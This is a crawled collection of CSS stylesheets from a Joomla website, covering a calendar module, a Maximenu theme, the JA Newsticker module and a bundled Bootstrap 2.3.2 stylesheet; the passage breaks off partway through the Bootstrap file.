					.lcr.scheme3 #jm-content {
		    margin-right: 186px; 
		    margin-left: -744px;
		}
								
}
	


 

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/modules/mod_artcalendar/css/master.css
body_size: 831
content:
.art_calendar_module {
	/*text-align: center;
	font-weight: bold;*/
	margin: 0 0 15px;
	padding: 0;
	position: relative;
}

.artcalendar_module_title {
	text-align: left !important;
	padding: 0;
	font-family: Oswald, sans-serif;
	font-size: 18px;
	text-transform: uppercase;
	color: inherit;
	text-rendering: optimizelegibility;
}

.artcalendar_module {
	border-collapse: separate;
	border: 1px solid #9DABCE;
	border-width: 0px 0px 1px 1px;
	margin: 10px auto;
	margin-top: 15px;
}

.artcalendar_module td, .artcalendar_module_th {
	background: url(../img/cells.png);
	width: 20px;
	height: 11px;
	text-align: center;
	vertical-align: middle;
	color: #666;
	border-left: 1px solid #eee;
	/*position: relative;*/
}

.artcalendar_module th {
	height: 30px;
	font-weight: bold;
	font-size: 14px;
	width: 40px;
	background: #eee;
}

.artcalendar_module td:hover, th:hover {
	background-position: 0px -81px;
	color: #222;
}

.artcalendar_module td.date_has_event {
	background-position: 162px 0px;
	color: white;
}

.artcalendar_module td.date_has_event:hover {
	background-position: 162px -81px;
}

.artcalendar_module td.padding {
	background: url(../img/calpad.jpg);
	background: #eee;
}

.artcalendar_module td.today {
	background-position: 81px 0px;
	color: #333;
	font-weight: bold;
}

.artcalendar_module td.today:hover {
	background-position: 81px -81px;
}

.artcalendar_events {
	position: relative;
	top: -20px;
}

.artcalendar_events ul {
	text-align: left;
	position: absolute;
	display: none;
	z-index: 1000;
	padding: 15px;
	background: #E7ECF2 url(../img/popup.png) no-repeat;
	color: white;
	border: 1px solid white;
	font-size: 14px;
	width: 200px;
	min-height: 300px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	-border-radius: 3px;
	list-style: none;
	color: #444444;
	-webkit-box-shadow: 0px 2px 10px #666
}

.artcalendar_events li {
	padding-bottom: 5px;
}

.artcalendar_events li span {
	display: block;
	font-size: 12px;
	text-align: justify;
	color: #555;
	line-height: 21px;
}

.artcalendar_events li span.title {
	font-weight: bold;
	color: #222;
}

.artcalendar_module th a{
	text-decoration:none;
	font-size:120%;
	font-weight:bold;
	color: #000;
	outline-width:0;
}

.art_calendar_loading_container {
	height: 0px;
}

.date_has_event {
	cursor:pointer;
}

span.artViewAllEvents a img{
	float: right;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://confindustriaabruzzoma.it/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck
body_size: 2861
content:

/*-----------------------------------------------------------------------------------------------------------
This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/

Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.clr {clear:both;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck {
font-size:14px;
line-height:21px;
text-align:left;
zoom:1;
}

/* container style */
div#maximenuck ul.maximenuck {
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
opacity: 1 !important;
/*position: static !important;*/
list-style:none;
/*width:940px; */
margin:0 auto;
/*height:43px;*/
height: auto;
padding:0px 20px 0px 20px;
-moz-border-radius: 0px;
-webkit-border-radius: 0px;
border-radius: 0px;
filter: none;
background: #024289;
border: 1px solid #024289;
text-align: left;
zoom: 1;
}

div#maximenuck ul.maximenuck:after {
content: " ";
display: block;
height: 0;
clear: both;
visibility: hidden;
font-size: 0;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.level1 {
background : none;
list-style : none;
border: 1px solid transparent;
/*float:left;*/
text-align:center;
padding: 4px 9px 2px 9px;
margin-right: 10px;
margin-top: 0px;
cursor: pointer;
vertical-align: middle;
box-shadow: none;
filter: none;
}

div#maximenuck ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.active {
background: #F4F4F4;
}

div#maximenuck ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck ul.maximenuck li.maximenuck.level1 > span.separator {
font-size:14px;
color: #EEEEEE;
display:block;
text-decoration:none;
box-shadow: none;
min-height : 28px;
outline : none;
background : none;
filter: none;
border : none;
padding : 0;
white-space: normal;
text-transform: uppercase;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover {
color : #333333;
}

/* item color on mouseover */
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > span.separator {
color : #161616;
text-shadow: 1px 1px 1px #ffffff;
}

/* arrow image for parent item */
div#maximenuck ul.maximenuck li.level1.parent > a,
div#maximenuck ul.maximenuck li.level1.parent > span.separator {
padding-right:21px;
background:url("../images/drop.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.level1.parent:hover > a,
div#maximenuck ul.maximenuck li.level1.parent:hover > span.separator {
background:url("../images/drop.gif") no-repeat right 8px;
}

/* arrow image for submenu parent item */
div#maximenuck ul.maximenuck li.level1.parent li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent li.parent > span.separator,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a {
padding-right:21px;
background:url("../images/drop-right.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.align_right,
div#maximenuck ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck ul.maximenuck li.align_right div.floatck,
div#maximenuck ul.maximenuck li div.floatck.fixRight {
left:auto;
right:-1px;
top:auto;
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/* arrow image for submenu parent item to open left */
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
padding-left:21px;
background:url("../images/drop-left.gif") no-repeat left 8px;
}

/* margin for right elements that rolls to the left */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
margin-right : 180px;
}

div#maximenuck ul.maximenuck li div.floatck.fixRight{
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck ul.maximenuck li div.floatck ul.maximenuck2,
div#maximenuck ul.maximenuck2 {
background : transparent;
margin : 0 !important;
padding : 0 !important;
border : none !important;
box-shadow: none !important;
width : 100%; /* important for Chrome and Safari compatibility */
position: static !important;
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck,
div#maximenuck ul.maximenuck2 li.maximenuck {
font-size:12px;
position:static;
text-shadow: 1px 1px 1px #ffffff;
padding: 5px 0px;
margin: 0px 0px 4px 0px;
float:none !important;
text-align:left;
background : none;
list-style : none;
display: block !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck:hover,
div#maximenuck ul.maximenuck2 li.maximenuck:hover {
background: transparent;
}

/* all links styles */
div#maximenuck ul.maximenuck li.maximenuck a,
div#maximenuck ul.maximenuck li.maximenuck span.separator,
div#maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 li.maximenuck span.separator {
font-size:14px;
font-weight : 300;
color: #a1a1a1;
display:block;
text-decoration:none;
/*text-transform : none; */
/*text-shadow: 1px 1px 1px #000;*/
outline : none;
background : none;
filter: none;
border : none;
padding : 0 5px;
white-space: normal;
box-shadow: none;
}

/* submenu link */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li a,
div#maximenuck ul.maximenuck2 li a {
color:#024289;
padding-top: 17px;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 a {
font-size:12px;
color:#161616;
display: block;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a,
div#maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck2 li.active > a{
color:#029feb;
background: transparent;
}


/* link image style */
div#maximenuck li.maximenuck > a img {
margin : 3px;
border : none;
}

/* img style without link (in separator) */
div#maximenuck li.maximenuck img {
border : none;
}

/* item title */
div#maximenuck span.titreck {
/*text-transform : none;
font-weight : normal;
font-size : 14px;
line-height : 18px;*/
text-decoration : none;
min-height : 17px;
float : none !important;
float : left;
}

/* item description */
div#maximenuck span.descck {
display : block;
text-transform : none;
font-size : 10px;
text-decoration : none;
height : 12px;
line-height : 12px;
float : none !important;
float : left;
}

/* submenus container */
div#maximenuck div.floatck {
width : 180px; /* default width */
margin: 2px 0 0 -10px;
text-align:left;
padding:5px 5px 0 5px;
background:#F4F4F4;
background: -moz-linear-gradient(top, #F4F4F4, #DDDDDD);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F4F4F4), to(#DDDDDD));
filter: none;
}

div#maximenuck .maxipushdownck div.floatck {
margin: 0;
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

/* child blocks position (from level2 to n) */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck {
margin : -30px 0 0 180px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
border:1px solid #777777;
}

div#maximenuck ul.maximenuck li div.floatck div.maximenuck2 {
width : 180px; /* default width */
margin: 0;
padding: 0;
}


/* h2 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator,
div#maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck2 h2 span.separator {
font-size:21px;
font-weight:400;
letter-spacing:-1px;
margin: 7px 10px 10px 0;
padding-bottom:14px;
border-bottom:1px solid #666666;
line-height:21px;
text-align:left;
}

/* h3 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator,
div#maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck2 h3 span.separator {
font-size:14px;
margin: 7px 10px 5px 0;
padding-bottom:7px;
border-bottom:1px solid #888888;
line-height:21px;
text-align:left;
}

/* paragraph */
div#maximenuck ul.maximenuck li ul.maximenuck2 li p,
div#maximenuck ul.maximenuck2 li p {
line-height:18px;
margin:0 0 10px 0;
font-size:12px;
text-align:left;
}




/* image shadow with specific class */
div#maximenuck .imgshadow { /* Better style on light background */
background:#FFFFFF !important;
padding:4px;
border:1px solid #777777;
margin-top:5px;
-moz-box-shadow:0px 0px 5px #666666;
-webkit-box-shadow:0px 0px 5px #666666;
box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox,
div#maximenuck ul.maximenuck2 li.blackbox {
background-color:#333333 !important;
color: #eeeeee;
text-shadow: 1px 1px 1px #000;
padding:4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-webkit-box-shadow:inset 0 0 3px #000000;
-moz-box-shadow:inset 0 0 3px #000000;
box-shadow:inset 0 0 3px #000000;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover,
div#maximenuck ul.maximenuck2 li.blackbox:hover {
background-color:#333333 !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox a,
div#maximenuck ul.maximenuck2 li.blackbox a {
color: #fff;
text-shadow: 1px 1px 1px #000;
display: inline !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a,
div#maximenuck ul.maximenuck2 li.blackbox:hover > a{
text-decoration: underline;
}

/* greybox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox,
div#maximenuck ul.maximenuck2 li.greybox {
background:#f0f0f0 !important;
border:1px solid #bbbbbb;
padding: 4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
border-radius: 5px;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox:hover,
div#maximenuck ul.maximenuck2 li.greybox:hover {
background:#ffffff !important;
border:1px solid #aaaaaa;
}


/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck ul.maximenuck div.maximenuck_mod > div > h3,
div#maximenuck ul.maximenuck2 div.maximenuck_mod > div > h3 {
width : 100%;
font-weight : bold;
color: #555;
border-bottom: 1px solid #555;
text-shadow: 1px 1px 1px #000;
font-size: 16px;
}

div#maximenuck div.maximenuck_mod {
width : 100%;
padding : 0;
white-space : normal;
}

div#maximenuck div.maximenuck_mod div.moduletable {
border : none;
background : none;
}

div#maximenuck div.maximenuck_mod  fieldset{
width : 100%;
padding : 0;
margin : 0 auto;
overflow : hidden;
background : transparent;
border : none;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a {
border : none;
margin : 0;
padding : 0;
display : inline;
background : transparent;
font-weight : normal;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a:hover {

}

div#maximenuck ul.maximenuck2 div.maximenuck_mod ul {
margin : 0;
padding : 0;
width : 100%;
background : none;
border : none;
text-align : left;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod li {
margin : 0 0 0 15px;
padding : 0;
background : none;
border : none;
text-align : left;
font-size : 11px;
float : none;
display : block;
line-height : 20px;
white-space : normal;
}

/* login module */
div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul {
left : 0;
margin : 0;
padding : 0;
width : 100%;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul li {
margin : 2px 0;
padding : 0 5px;
height : 20px;
background : transparent;
}

div#maximenuck form {
	margin: 0 0 5px;
}

/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck .maxiFancybackground {
list-style : none;
padding: 0 !important;
margin: 0 !important;
border: none !important;
z-index: -1;
}

div#maximenuck .maxiFancybackground .maxiFancycenter {
/* border-top: 1px solid #fff; */
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck span.maxiclose {
color: #fff;
}

/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
position: static;
background:  none;
border: none;
left: auto;
margin: 3px;
moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}

div#maximenuck ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
background: none;
text-indent: 5px;
}

div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
background:  none;
}

/*---------------------------------------------
---	 Full width				                ---
----------------------------------------------*/

div#maximenuck li.fullwidth > div.floatck {
margin: 0;
padding: 0;
width: 100% !important;
}

.no-padding-top {
	padding-top: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/modules/mod_janewsticker/assets/style.css
body_size: 611
content:
/**
 * ------------------------------------------------------------------------
 * JA Newsticker Module for J25 & J33
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-headlines {
	overflow: hidden;
	width: auto;
	position: relative !important;
	height: 16px;
	padding-left: 12px;
}

div.ja-healineswrap em{
	float: left;
}

.ja-healineswrap{
	min-width: 750px;
}

.ja-headlines .ja-headlines-item {
	text-align: center;
	visibility: hidden;
	height: 16px;
}

.ja-headlines .jahl-vertical,.jahl-verticald,.ja-headlines .jahl-horizontal,.jahl-horizontal_right
	{
	width: auto;
	display: block;
	position: absolute !important;
}

.ja-headlines .jahl-opacity {
	width: auto;
	display: block;
	position: absolute !important;
	float: left;
}

.ja-headlines .separator {
	padding: 0 5px;
}

a.ja-headelines-pre,a.ja-headelines-next {
	height: 15px;
	width: 15px;
	display: block;
	float: left;
	text-decoration: none !important;
	border: none !important;
}

.ja-headelines-buttons span {
	position: absolute;
	top: -1000px;
}

.ja-headelines-pre {
	background: url(but-pre.png) no-repeat top left;
	padding-right: 5px;
}

.ja-headelines-next {
	background: url(but-next.png) no-repeat top left;
	margin-right: 12px;
}

.ja-headlines-right {
	float: left;
	text-align: right;
}

.ja-headelines-buttons {
	float: left
}

--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/components/com_sobipro/var/css/b38fa02b4466d69e2b9f44f66fd53409.css
body_size: 41140
content:
/* Created at: Mon Jan 19 11:30:02 UTC 2026 */
/** ==== File: /media/sobipro/css/bootstrap/bootstrap.css ==== */
.SobiPro .container-fluid:after,.SobiPro .container:after,.SobiPro .dl-horizontal:after,.SobiPro .row-fluid:after,.SobiPro .row:after{clear:both}.SobiPro .btn-group>.btn.active,.SobiPro .btn-group>.btn:active,.SobiPro .btn-group>.btn:focus,.SobiPro .btn-group>.btn:hover,.SobiPro .input-append .uneditable-input:focus,.SobiPro .input-append input:focus,.SobiPro .input-append select:focus,.SobiPro .input-prepend .uneditable-input:focus,.SobiPro .input-prepend input:focus,.SobiPro .input-prepend select:focus{z-index:2}.SobiPro{/*!
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
  
  
  }.SobiPro article,.SobiPro aside,.SobiPro details,.SobiPro figcaption,.SobiPro figure,.SobiPro footer,.SobiPro header,.SobiPro hgroup,.SobiPro nav,.SobiPro section{display:block}.SobiPro audio,.SobiPro canvas,.SobiPro video{display:inline-block;*display:inline;*zoom:1}.SobiPro audio:not([controls]){display:none}.SobiPro html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.SobiPro a:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.SobiPro a:active,.SobiPro a:hover{outline:0}.SobiPro sub,.SobiPro sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.SobiPro sup{top:-.5em}.SobiPro sub{bottom:-.25em}.SobiPro img{width:auto\9;height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.SobiPro #map_canvas img,.SobiPro .google-maps img{max-width:none}.SobiPro button,.SobiPro input,.SobiPro select,.SobiPro textarea{margin:0;font-size:100%;vertical-align:middle}.SobiPro button,.SobiPro input{*overflow:visible}.SobiPro button::-moz-focus-inner,.SobiPro input::-moz-focus-inner{padding:0;border:0}.SobiPro button,.SobiPro html input[type=button],.SobiPro input[type=reset],.SobiPro input[type=submit]{cursor:pointer;-webkit-appearance:button}.SobiPro button,.SobiPro input[type=button],.SobiPro input[type=reset],.SobiPro input[type=submit],.SobiPro input[type=radio],.SobiPro input[type=checkbox],.SobiPro label,.SobiPro select{cursor:pointer}.SobiPro input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.SobiPro input[type=search]::-webkit-search-cancel-button,.SobiPro input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.SobiPro textarea{overflow:auto}@media print{.SobiPro *{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}.SobiPro a,.SobiPro a:visited{text-decoration:underline}.SobiPro a[href]:after{content:" (" attr(href) ")"}.SobiPro abbr[title]:after{content:" (" attr(title) ")"}.SobiPro .ir a:after,.SobiPro a[href^="#"]:after,.SobiPro a[href^="javascript:"]:after{content:""}.SobiPro blockquote,.SobiPro pre{border:1px solid #999;page-break-inside:avoid}.SobiPro thead{display:table-header-group}.SobiPro img,.SobiPro tr{page-break-inside:avoid}.SobiPro img{max-width:100%!important}@page{margin:.5cm}.SobiPro h2,.SobiPro h3,.SobiPro p{orphans:3;widows:3}.SobiPro h2,.SobiPro h3{page-break-after:avoid}}.SobiPro .dropdown-menu,.SobiPro .modal,.SobiPro .popover{-moz-background-clip:padding-box}.SobiPro body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}.SobiPro .row-fluid:after,.SobiPro .row-fluid:before,.SobiPro .row:after,.SobiPro .row:before{display:table;line-height:0;content:""}.SobiPro a{color:#08c;text-decoration:none}.SobiPro a:focus,.SobiPro a:hover{color:#005580;text-decoration:underline}.SobiPro .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.SobiPro .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.SobiPro .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.SobiPro .row{margin-left:-20px;*zoom:1}.SobiPro [class*=span]{float:left;min-height:1px;margin-left:20px}.SobiPro .container,.SobiPro .navbar-fixed-bottom .container,.SobiPro .navbar-fixed-top .container,.SobiPro .navbar-static-top .container,.SobiPro .span12{width:940px}.SobiPro .span11{width:860px}.SobiPro .span10{width:780px}.SobiPro .span9{width:700px}.SobiPro .span8{width:620px}.SobiPro .span7{width:540px}.SobiPro .span6{width:460px}.SobiPro .span5{width:380px}.SobiPro .span4{width:300px}.SobiPro .span3{width:220px}.SobiPro .span2{width:140px}.SobiPro .span1{width:60px}.SobiPro .offset12{margin-left:980px}.SobiPro .offset11{margin-left:900px}.SobiPro .offset10{margin-left:820px}.SobiPro .offset9{margin-left:740px}.SobiPro .offset8{margin-left:660px}.SobiPro .offset7{margin-left:580px}.SobiPro .offset6{margin-left:500px}.SobiPro .offset5{margin-left:420px}.SobiPro .offset4{margin-left:340px}.SobiPro .offset3{margin-left:260px}.SobiPro .offset2{margin-left:180px}.SobiPro .offset1{margin-left:100px}.SobiPro .row-fluid{width:100%;*zoom:1}.SobiPro .row-fluid [class*=span]{display:block;float:left;width:100%;min-height:30px;margin-left:2.127659574468085%;*margin-left:2.074468085106383%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro .row-fluid [class*=span]:first-child{margin-left:0}.SobiPro .row-fluid .controls-row [class*=span]+[class*=span]{margin-left:2.127659574468085%}.SobiPro .row-fluid .span12{width:100%;*width:99.94680851063829%}.SobiPro .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.SobiPro .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.SobiPro .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.SobiPro .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.SobiPro .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.SobiPro .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.SobiPro .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.SobiPro .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.SobiPro .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.SobiPro .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.SobiPro .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.SobiPro .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.SobiPro .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.SobiPro .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.SobiPro .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.SobiPro .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.SobiPro .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.SobiPro .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.SobiPro .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.SobiPro .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.SobiPro .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.SobiPro .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.SobiPro .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.SobiPro .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.SobiPro .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.SobiPro .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.SobiPro .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.SobiPro .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.SobiPro .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.SobiPro .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.SobiPro .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.SobiPro .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.SobiPro .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.SobiPro .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.SobiPro .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}.SobiPro .row-fluid [class*=span].hide,.SobiPro [class*=span].hide{display:none}.SobiPro .container-fluid:after,.SobiPro .container-fluid:before,.SobiPro .container:after,.SobiPro .container:before{display:table;line-height:0;content:""}.SobiPro .row-fluid [class*=span].pull-right,.SobiPro [class*=span].pull-right{float:right}.SobiPro .container{margin-right:auto;margin-left:auto;*zoom:1}.SobiPro .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.SobiPro p{margin:0 0 10px}.SobiPro .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.SobiPro small{font-size:85%}.SobiPro strong{font-weight:700}.SobiPro em{font-style:italic}.SobiPro address,.SobiPro cite{font-style:normal}.SobiPro .muted{color:#999}.SobiPro a.muted:focus,.SobiPro a.muted:hover{color:grey}.SobiPro .text-warning{color:#c09853}.SobiPro a.text-warning:focus,.SobiPro a.text-warning:hover{color:#a47e3c}.SobiPro .text-error{color:#b94a48}.SobiPro a.text-error:focus,.SobiPro a.text-error:hover{color:#953b39}.SobiPro .text-info{color:#3a87ad}.SobiPro a.text-info:focus,.SobiPro a.text-info:hover{color:#2d6987}.SobiPro .text-success{color:#468847}.SobiPro a.text-success:focus,.SobiPro a.text-success:hover{color:#356635}.SobiPro .text-left{text-align:left}.SobiPro .text-right{text-align:right}.SobiPro .text-center{text-align:center}.SobiPro h1,.SobiPro h2,.SobiPro h3,.SobiPro h4,.SobiPro h5,.SobiPro h6{margin:10px 0;font-family:inherit;font-weight:700;line-height:20px;color:inherit;text-rendering:optimizelegibility}.SobiPro h1 small,.SobiPro h2 small,.SobiPro h3 small,.SobiPro h4 small,.SobiPro h5 small,.SobiPro h6 small{font-weight:400;line-height:1;color:#999}.SobiPro h1,.SobiPro h2,.SobiPro h3{line-height:40px}.SobiPro dd,.SobiPro dt,.SobiPro li{line-height:20px}.SobiPro h1{font-size:38.5px}.SobiPro h2{font-size:31.5px}.SobiPro h3{font-size:24.5px}.SobiPro h4{font-size:17.5px}.SobiPro h5{font-size:14px}.SobiPro h6{font-size:11.9px}.SobiPro h1 small{font-size:24.5px}.SobiPro h2 